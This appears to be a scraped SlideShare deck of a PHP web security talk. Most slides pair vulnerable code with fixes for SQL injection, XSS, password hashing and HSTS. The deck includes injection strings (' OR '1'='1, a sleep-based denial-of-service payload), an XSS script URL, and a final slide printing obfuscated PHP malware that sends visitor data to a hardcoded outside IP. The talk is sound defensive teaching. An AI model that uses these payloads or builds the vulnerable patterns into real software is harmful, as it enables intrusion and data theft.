









Wim Godden, founder of cu.be solutions and an open source developer, discusses web application security challenges, particularly SQL injection, which remains a top concern over 15 years. He emphasizes the necessity of securing applications against various attacks, including session fixation, XSS, and CSRF, providing examples and mitigation strategies. The talk underscores the importance of input validation and output escaping as essential practices for developers to safeguard against hacking attempts.


![SQL Injection (OWASP #1)
<?
require("header.php");
$hostname="localhost";
$sqlusername="someuser";
$sqlpassword="somepass";
$dbName="somedb";
MYSQL_CONNECT($hostname,$sqlusername,$sqlpassword) OR DIE("Unable to connect to database.");
@mysql_select_db("$dbName") or die("Unable to select database.");
$fp=fopen("content/whatever.php","r");
while (!feof($fp))
$content.=fgets($fp,2);
$res=MYSQL_DB_QUERY("somedb","select * from whatever where id=" . $_GET['id']);
for ($cnt=0;$cnt<MYSQL_NUMROWS($res);$cnt++)
{
$lst.="<LI>".MYSQL_RESULT($res,$cnt,"text")."</LI>n";
}
$content=str_replace("<@textstring@>",$lst,$content);
print $content;
require("footer.php");
?>](https://image.slidesharecdn.com/myappissecure-160524144003/85/My-app-is-secure-I-think-15-320.jpg)
![Standard SQL injection example
<?php
$query = "select * from user where email='" . $_POST['email'] . "'";
$result = mysql_query($query);
if (mysql_errno() != 0) {
echo 'All is good';
} else {
echo 'Nobody home';
}
' OR '1'='1
select * from user where email='' OR '1'='1'
E-mail :](https://image.slidesharecdn.com/myappissecure-160524144003/85/My-app-is-secure-I-think-17-320.jpg)
![Standard SQL injection example
<?php
$query = "select * from user where email='" . $_POST['email'] . "'";
$result = mysql_query($query);
if (mysql_errno() != 0) {
echo 'All is good';
} else {
echo 'Nobody home';
}
' OR '1'='1
select * from user where '1'='1'
E-mail :](https://image.slidesharecdn.com/myappissecure-160524144003/85/My-app-is-secure-I-think-18-320.jpg)
![Standard SQL injection example
<?php
$query = "select * from user where email='" . $_POST['email'] . "'";
$result = mysql_query($query);
if (mysql_errno() != 0) {
echo 'All is good';
} else {
echo 'Nobody home';
}
' OR '1'='1
select * from user;
E-mail :](https://image.slidesharecdn.com/myappissecure-160524144003/85/My-app-is-secure-I-think-19-320.jpg)
![SQL injection – sample – lostpassword.php
<?php
$query = "select * from user where email='" . $_POST['email'] . "'";
$result = mysql_query($query);
if (mysql_errno() != 0) {
echo 'Error !';
} else {
if (mysql_numrows($result) == 0) {
echo 'E-mail address not found';
} else {
$newpass = updatepassword(mysql_result($result, 0, 'email'));
mail($_POST['email'], 'New password', 'New password: ' . $newpass);
echo 'New password sent to ' . mysql_result($result, 0, 'email');
}
}](https://image.slidesharecdn.com/myappissecure-160524144003/85/My-app-is-secure-I-think-21-320.jpg)
![Knowing the table structure
email=whatever@me.com' AND email is NULL; --'
select * from user where email='whatever@me.com' AND email is NULL; --';
<?php
$query = "select * from user where email='" . $_GET['email'] . "'";
$result = mysql_query($query);
if (mysql_errno() != 0) {
echo 'Error !';
} else {
if (mysql_numrows($result) == 0) {
echo 'Not found';
} else {
$newpass = updatepassword(mysql_result($result, 0, 'email'));
mail($_GET['email'], 'New password', 'Your new password is ' . $newpass);
echo 'Your new password was sent to ' . mysql_result($result, 0, 'email');
}
}](https://image.slidesharecdn.com/myappissecure-160524144003/85/My-app-is-secure-I-think-24-320.jpg)
![Fixing SQL injection : attempt #1
Addslashes() ?
$query = mysql_query('select * from user where id=' . addslashes($_GET['id']));
www.hack.me/id=5%20and%20sleep(10)
select * from user where id=5 and sleep(10)
What if we hit that code 100 times simultaneously ?
MySQL max_connections reached → Server unavailable](https://image.slidesharecdn.com/myappissecure-160524144003/85/My-app-is-secure-I-think-33-320.jpg)
![Fixing SQL injection : use prepared statements
$select = 'select * from user where email = :email';
$stmt = $db->prepare($select);
$stmt->bindParam(':email', $_GET['email']);
$stmt->execute();
$results = $stmt->fetchAll();](https://image.slidesharecdn.com/myappissecure-160524144003/85/My-app-is-secure-I-think-35-320.jpg)
![Demo
<?php
mysql_connect('localhost', 'sqlinjection', 'password') or die('Not working');
mysql_select_db('sqlinjection');
$result = mysql_query("select * from user where email='" . $_GET['email'] . "'");
if (mysql_numrows($result) > 0) {
echo mysql_result($result, 0, 'name');
} else {
echo 'Error';
}](https://image.slidesharecdn.com/myappissecure-160524144003/85/My-app-is-secure-I-think-38-320.jpg)
![XSS – Cross Site Scripting
<?php
addMessage($_GET['id'], $_GET['message']);
echo 'Thank you for submitting your message : ' . $_GET['message'];
URL : /submitMessage
http://www.our-app.com/submitMessage?id=5&message=<script>alert('Fun eh ?')</script>](https://image.slidesharecdn.com/myappissecure-160524144003/85/My-app-is-secure-I-think-44-320.jpg)
![XSS : how to avoid
Filter input, escape output
<?php
echo 'I just submitted this message : ' .
htmlentities($_GET['message'], ENT_QUOTES, 'UTF-8', false);](https://image.slidesharecdn.com/myappissecure-160524144003/85/My-app-is-secure-I-think-48-320.jpg)
![Limiting number of posts to a URL
function isUserBlocked($userId) {
$submissions = $memcache->get('submissions_' . $userId);
if ($submissions->getResultCode() == Memcached::RES_NOTSTORED) {
$submissions = array();
}
$now = new DateTimeImmutable();
if (count($submissions) == 10) {
if (new DateTime($submissions[9]) > $now->modify('-1 hour')) {
return false;
}
unset($submissions[9]);
}
array_unshift($submissions, $now->format(DateTime::ATOM));
$memcache->set('submissions_' . $userId, $submissions);
return true;
}](https://image.slidesharecdn.com/myappissecure-160524144003/85/My-app-is-secure-I-think-65-320.jpg)
![Password_hash
$hash = password_hash($_POST['password'], PASSWORD_DEFAULT);
$options = array('cost' => 15);
if (password_verify($password, $hash)) {
if (password_needs_rehash($hash, PASSWORD_DEFAULT, $options)) {
$newhash = password_hash($password, PASSWORD_DEFAULT, $options);
}
echo 'Password correct';
} else {
echo 'Password incorrect';
}
Calculating password hash :
Verifying password hash :](https://image.slidesharecdn.com/myappissecure-160524144003/85/My-app-is-secure-I-think-68-320.jpg)
![Rehashing old passwords from md5() or sha1()
$stmt = $db->prepare('SELECT * FROM user where email=:email');
$stmt->execute(':email' => $email));
$userRow = $stmt->fetch(PDO::FETCH_ASSOC);
if ($stmt->rowCount() > 0)
if (password_verify($password, $hash) || $userRow['pass'] == md5($password)){
// password_needs_rehash will return true when presented with unknown hash
if (password_needs_rehash($hash, PASSWORD_DEFAULT)) {
$newhash = password_hash($password, PASSWORD_DEFAULT);
$stmt = $db->prepare('UPDATE user SET pass=:pass WHERE email=:email');
$stmt->bindparam(':email', $email);
$stmt->bindparam(':pass', $newhash);
$stmt->execute();
}
// Set logged in data in session here, then redirect to logged in page
}
}
echo 'Password incorrect';
Tell users who haven't logged in for a while that their password
will expire in x days
Upon login :](https://image.slidesharecdn.com/myappissecure-160524144003/85/My-app-is-secure-I-think-69-320.jpg)

![Use automatic logfile scanner & banner
Example : Fail2ban
[http-get-dos]
enabled = true
port = http,https
filter = http-get-dos
logpath = /var/log/nginx/access.log
maxretry = 300
findtime = 300
bantime = 600
action = iptables[name=HTTP, port=http, protocol=tcp]](https://image.slidesharecdn.com/myappissecure-160524144003/85/My-app-is-secure-I-think-75-320.jpg)
![What's the problem with public wifi ?
Traffic can be intercepted
Traffic hijacking / injection
Forcing site to use HTTPS fixes it right ?
What if user goes to some other HTTP site and I inject <img
src=”http://yoursite.com/someurl”> ?
→ Session cookies are transmitted over HTTP
Use HSTS
HTTP Strict Transport Security
Tells browser to use only HTTPS connections
Strict-Transport-Security: max-age=expireTime [; includeSubDomains] [;
preload]
Chrome 4+, FF 4+, IE 11+, Opera 12+, Safari 7+](https://image.slidesharecdn.com/myappissecure-160524144003/85/My-app-is-secure-I-think-84-320.jpg)

![What a PHP hack might look like
$GLOBALS['_226432454_']=Array();
function _1618533527($i)
{
return '91.196.216.64';
}
$ip=_1618533527(0);
$GLOBALS['_1203443956_'] = Array('urlencode');
function _1847265367($i)
{
$a=Array('http://','/btt.php?
ip=','REMOTE_ADDR','&host=','HTTP_HOST','&ua=','HTTP_USER_AGENT','&ref=','HTTP_REFERER');
return $a[$i];
}
$url = _1847265367(0) .$ip ._1847265367(1) .$_SERVER[_1847265367(2)] ._1847265367(3) .
$_SERVER[_1847265367(4)] ._1847265367(5) .$GLOBALS['_1203443956_'][0]($_SERVER[_1847265367(6)])
._1847265367(7) .$_SERVER[_1847265367(8)];
$GLOBALS['_399629645_']=Array('function_exists', 'curl_init', 'curl_setopt', 'curl_setopt',
'curl_setopt', 'curl_exec', 'curl_close', 'file_get_contents');
function _393632915($i)
{
return 'curl_version';
}](https://image.slidesharecdn.com/myappissecure-160524144003/85/My-app-is-secure-I-think-89-320.jpg)